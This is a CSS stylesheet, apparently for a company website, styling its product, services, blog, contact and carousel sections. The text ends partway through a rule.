.chance-pros-mainnssss {
    position: relative;
    height: 140px
}

.cont textarea:focus,
body .search-btn input:focus {
    box-shadow: unset;
    opacity: .8
}

body .main-pic {
    border: 1px solid #ccc;
    margin-bottom: 10px
}

body ul.view-pro-img li.img_active {
    border: 1px solid #cc132c;
    }

.contactmain .col-md-6.col-sm-12.col-xs-6 {
    padding: 0
}

.product-contact .col-md-6.col-sm-12.col-xs-6 {
    padding: 0;
    overflow: hidden
}

.p-b {
    border-left: 2px solid #2a2a2a
}

.most-img {
    border: 1px solid #ccc;
    position: relative;
    height: 457px
}

.most-img img {
    position: absolute;
    right: 0;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    max-height: 100%;
    max-width: 100%
}

.fea-blogs:hover .main-blogs-1:before {
    display: none;
    transition: 3s
}

.yinte-main-blogs:hover .main-blogs-1:before {
    display: none
}

.yinte-main-blogs:hover .yinte-main-blogs-1:before {
    display: none;
    transition: .3s
}

.logoo .owl-dot {
    display: none
}

.about .pro-view {
    text-align: left
}

.no-paddis {
    padding: 0
}

.none {
    display: none
}

.nonee {
    display: none
}

body .pd-thumbs ul li {
    text-align: left;
    padding-left: 0;
    width: 100%;
    display: block;
    margin-bottom: 10px
}

.main-pic {
    height: 350px;
    text-align: center;
    padding: 0 !important;
    margin: 0 auto;
    float: none;
    position: relative
}

.head-info {
    position: relative;
    display: inline-flex;
    padding-left: 17px
;margin-top: 40px;}

ul.icons {
    display: inline-block
}

li.first.s img {
    float: left;
    position: relative;
    bottom: -7px;
    margin: 0 -38px;
    display: inline-block
}

li.first.t img {
    display: inline-block;
    position: relative;
    bottom: -30px;
    margin: 0 -24px
}

li.first.t {
    border-radius: unset !important
}

li.first.s {
    border-right: 2px solid #0a549fa6;
    position: relative;
    top: -10px
}

section.top-top {
    background-color: #fff;
    /* padding: 10px 0 10px 0; */
    max-width: 1600px;
    margin: 0 auto;
    height: 100px;
    /* border-top: 3px solid #4f9e42; */background: #a31d22;}

li.first.t h5 {
    color: #676363;
    font-size: 14px;
    font-weight: 400
}

li.first.s h5 {
    color: #676363;
    font-size: 14px;
    font-weight: 400
}

.section-title {
    position: relative;
    margin-top: 90px;
    padding: 0 0 0 5px
}

.services-main {
    position: relative;
    min-height: 180px;
    padding: 50px 10px 0 20px;
    border: solid 1px #ccc;
    border-radius: 5px;
    transition: .3s ease;
    margin-bottom: 50px
}

.services-main-1 img {
    position: absolute;
    left: 30px;
    top: -50px
}

.services-main:hover {
    transition: .3s ease;
    box-shadow: 0 0 10px #ccc
}

.services-main-2 h4 {
    color: #2f2f2f;
    font-size: 18px;
    font-weight: 600
}

.services-main-2 p {
    font-size: 14px;
    color: #858282;
    font-weight: 500 !important
}

section.oil-services {
    padding: 60px 0 80px 0
}

section.oil-services h2.pro-h2 {
    color: #000 !important;
    text-transform: capitalize !important;
    font-weight: 600;
    font-size: 42px !important;
    text-align: left;
    margin-top: 0;
    padding-bottom: 0;
    padding-left: 0;
    padding-bottom: 70px
}

.services-main:before {
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 5px;
    background-color: #0d4a92;
    content: "";
    margin: 0 auto;
    left: 0;
    right: 0;
    opacity: 0
}

.services-main:hover.services-main:before {
    opacity: 1
}

.keqilblogs {
    position: absolute;
    top: 60%;
    padding: 0 20px 0 30px
}

body .keqilblogs-1 {
    height: 500px;
    background-repeat: no-repeat !important
}

p.date-formatssss {
    text-align: left;
    font-size: 14px;
    color: #eb5e62;
    font-weight: 500;
    display: inline-flex
}

p.descritopn-blogs {
    font-size: 13px;
    color: #3b3a3a !important;
    font-weight: 400;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding: 0 0;
    min-height: 20px !important;
    text-align: left
}

section.contactus {
    padding: 150px 0 50px 0
}

.divi-cont-2 input {
    border: unset;
    background-color: transparent;
    color: #fff;
    transition: .3s ease;
    border: 1px solid #fff
}

.divi-cont-2 #inquiry_form_btn {
    border: 1px solid #f9bd00;
    padding: 7px 50px;
    background-color: #fff;
    color: #000;
    text-transform: capitalize;
    border-radius: 20px;
    text-align: left;
    float: left
}

.divi-cont-2 textarea {
    border: unset;
    background-color: transparent;
    color: #fff;
    transition: .3s ease;
    resize: unset;
    height: 180px;
    border: 1px solid #ccc
}

.divi-cont-2 .col-md-12 {
    padding: 0 1px
}

.divi-cont-2 .col-md-4.col-sm-6.col-xs-6 {
    padding: 0
}

.cap_img {
    padding-left: 10px !important
}

.cap_code {
    margin-top: 0
}

.bck {
    padding-top: 30px;
    width: 40%;
    margin: 0 10px 10px 10px;
    position: relative;
    top: -30px;
    max-height: 510px;
    box-shadow: 0 0 10px #ccc;
    background-color: #fff;
    min-height: 640px;
    border-radius: 10px;
    position: relative;
    left: 50px;
    padding: 0 40px 0 40px
}

.cont-conts {
    padding-bottom: 30px;
    border-bottom: 1px solid #0d4a92;
    border-bottom-style: dotted;
    padding-top: 30px
}

p.f {
    color: #9a9a9a !important;
    font-size: 16px;
    position: relative;
    top: 0;
    left: 36px
}

.bck h3 {
    color: #0d4a92 !important;
    font-size: 18px !important;
    padding: 0 0 10px 10px
}

.cont-contss i {
    font-size: 22px;
    color: #0d4a92;
    padding-left: 4px;
    margin-bottom: 10px;
    text-align: left;
    margin-top: 20px;
    position: relative;
    left: 8px
}

.cont-cont i {
    font-size: 22px;
    color: #0d4a92;
    padding-left: 4px;
    margin-bottom: 10px;
    text-align: left;
    margin-top: 20px;
    position: relative;
    left: -141px
}

.cont-conts i {
    font-size: 22px;
    color: #0d4a92;
    padding-left: 4px;
    margin-bottom: 20px;
    text-align: left
}

.divi-cont-2 .form-group input::placeholder {
    color: #fff !important
}

.divi-cont-2 textarea::placeholder {
    color: #fff !important
}

.divi-cont-2 input#captcha::placeholder {
    color: #fff !important
}

.footer-menus h4 {
    color: #cc132c;
    font-size: 18px;
    font-weight: 600;
    text-transform: capitalize;
    padding-left: 0;
    display: inline-block
}

.cont-conts img {
    position: relative;
    top: 25px;
    left: -8px
}

.pro-views {
    padding-left: 30px;
    margin-top: 30px
}

.pro-views a {
    padding: 13px 30px 13px 30px;
    color: #fff;
    font-size: 14px;
    text-decoration: none;
    font-weight: 500;
    background: #cc383c;
    background: linear-gradient(90deg, #cc383c 15%, rgba(204, 56, 60, .6558998599439776) 100%)
}

.factory-images {
    position: relative;
    transition: .3s ease;
    border-radius: 20px
}

.factory-images:hover.factory-images a:before {
    opacity: .7
}

.factory-images a::before {
    content: "";
    background: url(/images/factory-before.png);
    height: 100%;
    left: 0;
    right: 0;
    position: absolute;
    opacity: .6;
    opacity: 0;
    z-index: 999;
    transition: .3s ease;
    max-width: 100%;
    margin: 0 auto;
    background-repeat: no-repeat;
    border-radius: 10px;
    background-size: 100% 100%
}

section.comapnay-images {
    padding: 50px 0 100px 0;
    position: relative;
    max-width: 1600px;
    margin: 0 auto
}

.factory-images img {
    border-radius: 10px
}

.images {
    margin-top: 30px
}

.chance-inner-wrapperr-view img {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 55px;
    bottom: 0;
    filter: hue-rotate(-335deg)
}

.backi {
    border-radius: 20px;
    padding-bottom: 50px;
    padding-top: 30px;
    height: 600px;
    position: relative;
    top: -80px;
    padding: 0 30px 0 30px;
    background: url(/images/back-cont.png);
    background-size: 100% 100%;
    background-repeat: no-repeat
}

.first-ss h5 {
    color: #ffffff;
    padding: 0 15px 0 15px;
    position: relative;
    top: -7px;}

.second {
    padding: 0 10px 0 10px
}

.second-ss h5 {
    color: #858b97;
    position: relative;
    top: -6px
}

.first-ss {
    position: relative;
    /* margin-right: 15px; */
    /* border-right: 2px solid #cccccc61; */
    /* height: 20px; */}

.first-ss::before {
    position: absolute
}

input[type=search]::placeholder {
    font-weight: 500 !important;
    color: #ccc !important
}

p.product-para {
    text-align: center;
    font-size: 16px;
    color: #9a9a9a;
    padding: 0 0 30px 0
}

.product-button {
    text-align: right;
    margin: 10px 0 0 0
}

.product-button a {
    background: #f9bd00;
    color: #000;
    font-size: 16px;
    font-weight: 500;
    padding: 8px 30px;
    border-radius: 50px;
    font-weight: 500;
    border: 1px solid #f9c00d !important;
    transition: .3s
}

h2.headserv {
    font-size: 42px;
    font-weight: 600;
    color: #fff;
    padding-top: 20px
}

.servicewrapper p {
    color: #fff;
    font-size: 14px;
    max-width: 60%
}

.servicewrapper img {
    margin: 0 -20px
}

.main-inner-serv {
    /* max-width: 50%; */
    /* float: left; */
    margin-bottom: 30px;
    padding: 30px 0 0 40px;
    height: 190px;
    box-shadow: 0 0 10px #ccc;
    background: #fdfdfd !important;
    text-align: left;
    position: relative;
    /* transition: 0.2s; */
    transition: 0.5s;
}

.main-serv-inner-2 h4 {
    font-size: 23px;
    color: #424242;
    padding-top: 10px;
    font-weight: 600
}

.main-serv-inner-2 p {
    font-size: 13px;
    color: #2f2c2c;
    text-transform: capitalize;
    font-weight: 400;
    padding: 0 40px 0 0
}

section.serv {
    background: url(/images/services.jpg);
    padding: 30px 0 30px 0;
    max-width: 1600px;
    margin: 0 auto;
    background-repeat: no-repeat;
    background-size: cover
}

p.descritopnss-blogs {
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    padding: 20px 0 20px 0;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
    max-height: 100px;
    min-height: 100px
}

.view-bbtn {
    position: relative
}

.view-bbtn a {
    color: #fff;
    font-size: 16px;
    font-weight: 500
}

p.date-formatssss img {
    margin: 0 5px
}

.view-bbtnn a {
    color: #f4696e;
    font-size: 14px;
    font-weight: 500
}

.center-banner {
    width: 100%;
    max-width: 1600px;
    margin: 0 auto
}

.center-banner img {
    margin: 0 auto
}

section.conat {
    padding: 30px 0 0 0;
    max-width: 1600px;
    margin: 0 auto
}

section.banner-banner {
    padding: 30px 0 30px 0
}

.ppc {
    text-align: center
}

.ppc img {
    margin: 0 auto;
    border-radius: 100px;
    padding: 10px 10px 10px 10px;
    border-style: dotted
}

.address {
    padding: 20px 0 0 0;
    color: #fff
}

.address h5 {
    font-size: 25px;
    font-weight: 600;
    color: #a1784d;
    text-transform: uppercase
}

p.news-news {
    padding: 0 0 10px 0;
    font-size: 13px;
    font-weight: 300
}

.main-product {
    position: relative
}

ul.product-submenu.product-change-ul {
    text-align: center
}

.upper-upper {
    position: relative;
    top: 6px
}

.chance-pros-mainn:before {
    position: absolute
}

.chance-pros-mainn:hover.chance-pros-mainn:before {
    opacity: 1;
    transition: .3s ease
}

.chance-pros-mainn:hover .chance-inner-wrapperr-view a {
    opacity: 1;
    transition: .3s ease
}

section.videos {
    max-width: 1600px;
    margin: 0 auto;
    background-repeat: no-repeat;
    padding: 60px 0 60px 0
}

.set-post {
    text-align: center;
    padding: 20px 0 20px 0;
    position: relative;
    top: 90px
}

h2.video-head {
    padding: 0;
    color: #fff;
    font-weight: 600;
    text-transform: capitalize;
    font-size: 55px
}

h5.post-heads {
    font-size: 35px;
    color: #fff;
    text-transform: capitalize;
    font-weight: 500
}

.center-video {
    position: absolute;
    left: -23px;
    right: 0;
    margin: 0 auto;
    z-index: 9999;
    top: 400%;
    width: 14%
}

.center-video a {
    z-index: -999
}

.center-video img {
    opacity: 1
}

.tab {
    overflow: hidden;
    position: relative
}

.tab button {
    background-color: inherit;
    float: left;
    border: none;
    outline: 0;
    cursor: pointer;
    padding: 10px 20px 10px 20px;
    transition: .3s ease;
    margin: 0 5px;
    color: #000;
    font-weight: 600;
    font-size: 14px;
    position: relative
}

.tab button.active {
    background-color: #c90916;
    color: #fff;
    font-size: 16px;
    text-align: center;
    padding: 10px 30px 10px 30px
}

.tabcontent {
    padding: 6px 12px;
    border-top: none;
    display: none
}

.tab-tab {
    margin-top: 30px
}

.tab button:before {
    position: absolute;
    content: "";
    height: 5px;
    background-color: #c90916;
    top: 0;
    width: 73%
}

.tabcontent p {
    font-size: 16px;
    color: #000;
    font-weight: 500;
    text-transform: capitalize;
    padding: 10px 0 0 0
}

.about-image {
    position: relative;
    margin-top: 0
}

.services-services {
    float: left;
    width: 100%;
    padding: 2px 5px 20px 5px;
    transition: .3s ease;
    height: 218px;
    position: relative;
    z-index: 9999;
    border-bottom: 1px solid #ccc;
    border-right: 1px solid #ccc
}

section.servicesss {
    padding: 0 0 100px 0;
    background-color: #ffff
}

.ser-lower {
    padding: 0;
    position: relative;
    background: #fff;
    position: relative;
    left: 1px
}

.services-services p {
    padding: 0 15px 0 15px;
    font-size: 15px;
    font-weight: 400
}

h2.serving {
    color: #a1784d;
    padding: 0 15px 0 15px;
    font-weight: 700;
    font-size: 32px
}

.servi-btn {
    padding: 10px 10px 10px 15px
}

.servi-btn a {
    font-size: 16px;
    color: #c90916;
    font-weight: 500;
    text-transform: capitalize
}

.ser-serrr {
    background: url(/images/serr-serr.jpg);
    height: 487px
}

h2.ser-head {
    text-align: left;
    margin-top: 50%;
    color: #fff;
    font-size: 42px;
    font-weight: 600;
    padding: 0 0 0 30px
}

.services-sssdddd {
    border: 1px solid #ccc;
    padding: 20px 20px 21px 20px
}

h2.services-ser {
    padding: 10px 15px 10px 0;
    font-size: 30px;
    font-weight: 600;
    margin-top: 20px !important
}

h2.services-ser {
    position: relative;
    top: 8px;
    z-index: 999
}

.services-sssdddd a {
    margin-left: -15px
}

.blog-bg-color:hover .blo-til:before {
    opacity: 1
}

p.date-format img {
    display: inline;
    filter: brightness(0)
}

.backend {
    background: url(/images/address-back.png);
    padding: 100px 0 100px 0;
    background-repeat: no-repeat;
    background-size: cover
}

.address h3 {
    color: #fff;
    font-size: 14px;
    padding: 0;
    font-weight: 400;
    max-width: 80%;
    margin: 0 auto
}

.services-sssdddd p {
    font-size: 16px;
    font-weight: 500;
    color: #000
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot {
    margin: 0 30px !important;
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
    position: relative;
    width: 20px;
    height: 20px;
    transform: rotate(359deg);
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
    content: "2";
    opacity: 1 !important;
    color: #7f7f7f !important;
    font-size: 25px !important;
    margin-left: 0;
    font-weight: 400;
    transform: rotate(355deg);
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span {
    position: relative !important;
    width: 20px;
    height: 20px;
    background: unset;
    border-radius: 0;
    transform: rotate(270deg)
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
    content: "1";
    opacity: 1 !important;
    font-size: 25px !important;
    font-weight: 400;
    color: #7f7f7f !important
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span {
    position: relative;
    width: 20px;
    height: 20px;
    background: unset;
    border-radius: 0;
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
    content: "3";
    opacity: 1 !important;
    color: #7f7f7f !important;
    font-size: 25px !important;
    font-weight: 400
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:before {
    color: #000 !important;
    padding-bottom: 8px;
    padding: 0
}

.tag-line {
    position: absolute;
    bottom: 0;
    background-color: #c90916;
    width: 100%;
    padding: 15px 20px 15px 20px;
    color: #fff;
    font-size: 18px;
    text-transform: capitalize;
    font-weight: 500
}

@media screen and (device-width:1350px) {
    body .about-image {
        right: 0
    }
    body .wsmenu-list>li>a {
        font-size: 14px
    }
    body section.section-1 img {
        height: 500px
    }
}

@media screen and (device-width:1024px) {
    
    body .head-social-icon li a {
    padding: 0 5px 0 5px;
}
    
    body .o-products h2:after {
    position: absolute;
    background-image: url(/images/pbefore.png);
    background-repeat: no-repeat;
    right: 8%;
    top: 25px;
    height: 5px;
    width: 30%;
    content: "";
}
    
    body .o-products h2:before {
    position: absolute;
    background-image: url(/images/pbefore.png);
    background-repeat: no-repeat;
    left: 17%;
    top: 25px;
    height: 5px;
    width: 30%;
    content: "";
}
    
    body .serv h2:before {
    position: absolute;
    background-image: url(/images/pbefore.png);
    background-repeat: no-repeat;
    left: 16%;
    top: 25px;
    height: 5px;
    width: 30%;
    content: "";
}

    body .button {
    max-width: 40%;
}

    body .super-oil-first {
    height: 300px;
}

body .super-oil-main {
    height: 280px;
}

body .super-oil-second {
    bottom: 85px;
}

body .text-caption-p p {
    font-size: 12px !important;
}
    body .about-image {
        right: 0
    }
    body .wsmenu-list>li>a {
        font-size: 14px
    }
    body .wsmenu-list li a {
        margin: 0 0px;
        padding: 0 0 0 0 !important;
    }
    body section.logo-sec {
        background-image: unset !important;
        top: -1px
    }
    body .search-btn input {
        padding: 0;
        text-align: left
    }
    body .wsmenu-list>li.active>a {
        /* color: #fff !important; */}
    .backend {
        padding: 0 15px 0 15px
    }
}

.upper {
    padding: 35px 0 0 0;
    text-align: right
}

.ab a {
    padding: 15px 30px 15px 30px;
    background: #a1784d;
    color: #fff;
    font-size: 16px;
    font-weight: 500;
    padding: 10px 40px;
    border-radius: 50px;
    font-weight: 400
}

.ab {
    margin-top: 40px
}

.container.mainn {
    background: url(/images/ser-back.jpg);
    background-size: 100% 100%
}

.row.ccp {
    padding-top: 100px;
    padding-left: 40px;
    padding-left: 40px;
    width: 98%
}

.col-xs-12.col-sm-12.col-md-4.col-lg-4.ser-img {
    padding: 0;
    position: relative;
    left: 2px
}

.services-services li {
    list-style: none;
    color: #000;
    padding-left: 20px;
    line-height: 22px;
    font-weight: 400
}

.services-services.fir {
    padding-top: 40px
}

.blog-bg-color:before {
    content: "";
    background-repeat: no-repeat;
    position: absolute;
    top: 63px;
    height: 100%;
    width: 100%;
    margin-left: 0;
    z-index: -1;
    filter: saturate(6.5)
}

img.icon {
    position: absolute;
    top: 104px;
    left: 0;
    right: 10px;
    margin: auto;
    z-index: 999;
    transition: .5s;
    opacity: 0
}

.blog-bg-color:hover img.icon {
    opacity: 1;
    transition: .5s
}

.main-blogs:before {
    background: #00000059;
    position: absolute;
    height: 97%;
    width: 100%;
    top: 0;
    content: "";
    opacity: 0;
    transition: .5s
}

.blog-bg-color:hover .main-blogs:before {
    opacity: 1;
    transition: .5s
}

section.map {
    background: url(/images/map.jpg);
    height: 480px;
    background-size: 100% 100%;
    position: relative;
    margin-top: -100px !important;
    z-index: -1;
    max-width: 1600px;
    margin: 0 auto
}

ul.services-ull p {
    padding-left: 1px;
    line-height: 23px;
    padding-right: 19px;
    position: relative;
}

ul.head-icons li a {
    display: inline-block;
    margin-right: 10px
}

h2.contact-head {
    color: #090505 !important
}

h2.info-info {
    color: #090605 !important
}

body section.blogs-view-wrapper h4 {
    color: #0a0505 !important
}

body section.blogs-view-wrapper h2 {
    color: #f9bd00 !important
}

.subscribe input#inquiry_form_email {
    font-size: 13px;
    border: unset;
    border-bottom: 1px solid #ccc;
    position: relative;
    padding: 0
}

.product-button.m-d {
    display: none
}

body .attr_table .c1 {
    width: 80px;
    background-color: #f5f5f5
}

section.service-sec {
    background: #f7f7f7;
    padding-top: 80px;
    padding-bottom: 60px;
    max-width: 1600px;
    margin: 0 auto
}

.s-heading h3 {
    color: #2d2b2bf7;
    margin-bottom: 10px
}

.s-heading p {
    color: #6f6f6f;
    line-height: 22px
}

.s-heading {
    width: 70%;
    float: left
}

.s-img {
    width: 30%;
    float: left
}

ul.s-main li {
    height: 170px
}

.img-main img {
    width: 100%;
    padding: 20px;
    padding-top: 0
}

.chance-pros-mainn:hover .chance-mainn-icon {left: 35%;margin: 0 auto;transition: 1s;}

.main-story-img img {
    width: 100%;
    transition: .5s
}

section.story .col-md-6.col-sm-6.col-xs-12 {
    padding: 0;
    overflow: hidden
}

.main-story-content {
    position: absolute;
    top: 35%;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0 auto;
    text-align: center
}

.main-story-img {
    position: relative
}

.main-story-content h2 {
    color: #fff;
    font-weight: 600
}

.main-story-content p {
    color: #fff;
    font-size: 15px;
    margin-bottom: 20px
}

a.story-a {
    color: #fff;
    border: 1px solid #fff;
    padding: 7px 30px;
    border-radius: 20px
}

.bba {
    border-right: 1px solid #fff
}

.bbaa {
    border-left: 1px solid #fff
}

section.story {
    max-width: 1600px;
    margin: 0 auto
}

img.w06.zz {
    margin-top: 27px
}

img.w06.w5 {
    margin-top: 10px
}

img.w06.w55 {
    position: absolute;
    bottom: 2px
}

.Gallery {
    padding-top: 60px;
    padding-bottom: 50px;
    /* text-align: center; */
}

.Gallery .gernal-headd {
    margin-bottom: 10px;
    max-width: 100%;
}

section.main-testimonial {
    padding: 50px 0;
    max-width: 1600px;
    margin: 0 auto;
    padding-top: 20px
}





.chance-main-blogs-22 p {
    color: #000 !important;
    display: inline-block;
    padding-left: 9px
}

.chance-main-blogs-2 {
    background: #f4f4f4;
    padding-left: 20px;
    padding-top: 12px;
    height: 140px;
    margin-bottom: 30px;
    position: relative;
    transition: .5s;
    margin-bottom: 20px;
    padding-left: 50px
}

.chance-main-blogs-22 h4 {
    color: #000 !important
}

section.blogs-section h4 {
    color: #000;
    font-size: 20px;
    margin-top: 25px;
    font-weight: 700;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding-right: 20px;
    text-align: left;
    position: relative;
    margin-bottom: 9px
}

.chance-main-blogs p {
    color: #4b4b4b;
    padding-right: 20px;
    font-weight: 500;
    margin-bottom: 10px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.chance-main-blogs-11 a {
    color: #fc5e5a;
    font-weight: 700;
    transition: .3s
}

.row.top {
    margin-top: 10px
}

.chance-main-blogs-img {
    position: absolute;
    height: 100%;
    top: 1px;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: -1;
    transition: .5s;
    opacity: 1;
    overflow: hidden;
    height: 139px !important
}

.chance-main-blogs-2:hover {
    background: #020129;
    transition: .5s
}

.chance-main-blogs-2:hover h4 {
    color: #fff !important;
    transition: .5s
}

.chance-main-blogs-2:hover p {
    color: #fff !important
}

.chance-main-blogs-img img {
    max-width: 94%;
    margin: 0 auto
}

section.email h4 {
    color: #000;
    font-size: 24px;
    font-weight: 500;
    text-transform: capitalize
}

section.email p {
    text-transform: capitalize;
    color: #67696c;
    font-size: 14px;
    padding: 0 100px
}

.product-button:hover a {
    background: #000;
    color: #fff;
    transition: .3s;
    border: 1px solid #000 !important
}

story .col-md-6.col-sm-6.col-xs-12 {
    position: relative;
    overflow: hidden;
    z-index: 999
}

story .col-md-6.col-sm-6.col-xs-12 {
    position: relative;
    overflow: hidden;
    transition: 1s
}

.story .col-md-6.col-sm-6.col-xs-12:hover img {
    transform: scale(1.2);
    transition: .5s ease;
    transition: .5s ease
}

.inner-testimonial img {
    width: unset !important
}

.chance-main-blogs:hover .chance-main-blogs-11 a {
    color: #fff;
    transition: .5s
}

.chance-main-blogs:hover .chance-main-blogs-22 img {
    filter: brightness(100);
    transition: .3s
}

p.green-news {
    color: green;
    top: 60px;
    background-color: #fff;
    height: unset !important;
    line-height: unset;
    display: inline-block;
    border-radius: 5px;
    padding: 3px 8px;
    text-align: center;
    font-size: 12px;
    margin-top: 10px;}

.main-testimonial .owl-nav {
    display: none
}

.main-testimonial .owl-dots {
    display: block !important
}

.bannermain .owl-carousel1 .owl-dots {
    display: block !important;
    position: absolute;
    top: 92%;
    right: 30px !important;
    left: unset !important;
    width: 25%;
    }

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
        content: "01";
        opacity: 1 !important;
        color: #fff !important;
        font-size: 10px !important;
        font-weight: 600
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span {
        position: relative;
        width: 17px;
        height: 20px;
        background: unset;
        border-radius: 0
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot {
        width: 25px !important;
        height: 20px;
        margin-left: 11px;
        margin-right: 5px !important;
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span {
        position: relative;
        width: 17px;
        height: 20px;
        background: unset;
        border-radius: 0
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
        position: relative;
        width: 17px;
        height: 20px;
        background: unset;
        border-radius: 0
    }
    body .bannermain .owl-carousel1 .owl-dots {
        display: block;
        position: absolute;
        text-align: right;
        height: 0;
        right: 25px;
        display: none;
        bottom: 21px;
        display: none !important;
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
        font-size: 10px !important;
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:after {
        display: none
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:after {
        display: none
    }
    body .caption2:before {
        display: none
    }

p.Ab-us {
    color: #54ab47;
    font-size: 17px !important;
    font-weight: 700
}

.white-bg-1 h2 {
    color: #2e2e2e;
    font-weight: 700;
    text-align: left;
    margin-top: 7px;
    margin-bottom: 20px;
    font-size: 37px
}

.Ab-down img {
    display: inline-block;
    float: left;
    width: 10%
}

.Ab-down {
    border-bottom: 1px solid #ccc;
    padding-bottom: 40px;
    margin-bottom: 30px
}

.white-bg-1 {
    position: relative;
    padding-left: 0
}

.Ab-down-11 {
    text-align: left;
    margin-top: 30px
}

.Ab-down spam {
    color: #f8bd01
}

.bannermain .owl-carousel1 .owl-dots:before {
    width: 7-px
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:after {
    content: "";
    font-weight: 700;
    height: 4px;
    width: 41px;
    position: absolute;
    bottom: 0
}

.main-inner-div:hover {
    background-image: url(/images/blog.jpg);
    transition: 1s ease;
    background-repeat: no-repeat !important;
    background-position: center center;
    POSITION: RELATIVE;
    background-size: 100%;
    border: unset
}

.main-inner-div:hover:before {
    opacity: 1;
    transition: .3s
}

section.services-sec .generalhead {
    margin-top: 110px
}
.main-inner-div img {
    display: block;
    padding-left: 20px;
    margin: 0 auto
}

.services-sec .col-md-3.col-sm-6.col-xs-12.col-lg-3 {
    padding: 0
}

.row.tops {
    margin-top: 100px
}

section.services-sec .generalhead h2 {
    color: #fff
}

section.services-sec .generalhead h2 {
    color: #fff
}

.caption2 span {
    color: #ffffff !important;
    FONT-WEIGHT: 600;
    font-size: 70px;
    }

.chance-main-blogs-22 img {
    filter: brightness(0)
}

.fea-blogss {
    height: 370px
}

.chance-main-blogs-22 {
    margin-bottom: 0 !important;
    padding-top: 0;
    font-size: 15px;
    color: #000 !important;
    transition: .3s !important;
    font-weight: 600;
    transition: .3s;
    position: relative;
    margin: 10px 0 10px 0;
    text-align: LEFT !important;
    BACKGROUND: #f9bd00;
    display: inline-block;
    font-weight: 500;
    padding: 6px 18px;
    position: absolute;
    top: 30.6%;
    left: -53px;
    z-index: 2;
    transform: rotate(270deg);
    height: 150px
}

.chance-main-blogs-2 h4 {
    margin-top: 0 !important
}

.chance-main-blogs-22 p {
    display: unset !important;
    padding: 9px 3px;
    margin-left: 10px
}

.yinte-main-blogss-anchor a {
    color: #f9bd00;
    font-weight: 600
}

.main-blogss-2 {
    margin-bottom: 10px
}

section.contactus .generalhead h2 {
    color: #fff
}

p.con-p {
    width: 30%;
    color: #a7a4a4;
    padding-top: 7px
}

.email-p h4 {
    color: #fff;
    font-size: 20px
}

.email-p p {
    color: #fff;
    max-width: 50%;
    padding-bottom: 10px
}

ul.footer-menus-list li a:before {
    position: absolute;
    color: ""
}

ul.services-ull {margin: 0;padding: 0;}

.w-left {
    width: 30%;
    float: left;
    height: 50px
}

.w-left img {
    height: 50px;
    position: relative;
    top: 5px
}

.w-right {
    width: 70%;
    float: left;
    padding-left: 12px;
    padding-top: 0
}

p.yel {
    color: #df7716
}

section.videos .generalhead {
    margin-top: 20px
}

.bannermain .owl-nav .owl-next:hover {
    transition: 0.5s;
    filter: invert(0.8);
}

.bannermain .owl-nav .owl-prev:hover {
    filter: invert(0.8);
    transition: 0.5s;
}

img.ab-1.img-responsive {
    text-align: right;
    float: right;
    position: relative
}

img.ab-2.img-responsive {
    position: absolute;
    top: 0;
    left: 22px
}

img.ab-3.img-responsive {
    position: absolute;
    right: 0;
    bottom: -640px
}

.d-n {
    display: none
}

ul.ft-address a {
    color: #e5e2e2;
    position: relative;
    font-size: 14px;
    }

ul.ft-address p {
    position: relative;
    color: #fff;
    display: inline-block
}



.chance-mainn-1:hover:before {
    opacity: 1;
    transition: .3s
}

.td-main {
    position: relative;
    height: 320px;
    margin-bottom: 10px;
    border: solid 1px #ccc;
    border-radius: 5px;
    margin-bottom: 40px;
    background-color: #000;
    padding: 0 10px 0 10px
}

.td-main-1 {
    height: 250px;
    position: relative
}

.td-main-1 img {
    position: absolute;
    margin: auto !important;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    max-width: 100%;
    max-height: 100%
}

.td-main-2 {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    padding: 10px 10px 10px 10px;
    transition: .3s ease;
    opacity: 0
}

.td-main-2 h6 {
    margin-top: 30px;
    text-align: right;
    display: block
}

.td-main-2 h4 a {
    font-size: 14px;
    color: #fff;
    line-height: 18px;
    z-index: 99999;
    margin-bottom: 10px;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-align: left;
    position: absolute;
    bottom: 0
}

.inner-boder {
